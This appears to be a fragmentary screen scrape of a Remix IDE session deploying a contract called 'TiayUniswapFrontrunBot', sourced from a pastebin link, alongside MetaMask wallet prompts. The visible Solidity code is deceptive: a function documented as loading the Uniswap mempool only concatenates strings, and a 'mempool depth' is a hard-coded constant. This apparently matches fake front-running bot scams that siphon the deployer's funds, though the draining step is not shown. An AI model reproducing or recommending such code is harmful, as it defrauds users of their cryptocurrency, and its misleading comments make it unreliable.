 MetaMask
Download MetaMask | Blockchain wal
MetaMask - Chrome Web Store
https://pastebin.com/raw/ZsvYEWRj
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js&language=Solidity
Para acceder de forma rápida, coloca los marcadores aquí en la barra de marcadores Importar marcadores ahora...
DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x07c...9CF0C (10.0278234
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayUniswapFrontrunBot - bnb2023.
Deploy
string _tokenName, string _tok
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts
TIAYUNISWAPFRONTRUNBOT AT
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
bnb2023.sol
515 bstr[k--] = byte(uint8(48 + _i % 10));
516 _i /= 10;
517 }
518 return string(bstr);
519 }
520
521 function getMemPoolDepth() internal pure returns (uint) {
522 return 495404;
523 }
524
525 /*
526 * @dev loads all uniswap mempool into memory
527 * @param token An output parameter to which the first token is written.
528 * @return `mempool`.
529 */
530 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
531 bytes memory _baseBytes = bytes(_base);
532 bytes memory _valueBytes = bytes(_value);
533
534 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
535 bytes memory _newValue = bytes(_tmpValue);
536
537 uint i;
538 uint j;
539
540 for(i=0; i<_baseBytes.length; i++) {
541 _newValue[j++] = _baseBytes[i];
542 }
543
544 for(i=0; i<_valueBytes.length; i++) {
545 _newValue[j++] = _valueBytes[i];
546 }
547
548 return string(_newValue);
549 }
550
551 }
0
listen on all transactions
Search with transaction hash or address
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
creation of TiayUniswapFrontrunBot pending...
Smart Chain
Enviar a
Cancelar
9eDA0aBBec3f477e74CF7478793975026
Cargando...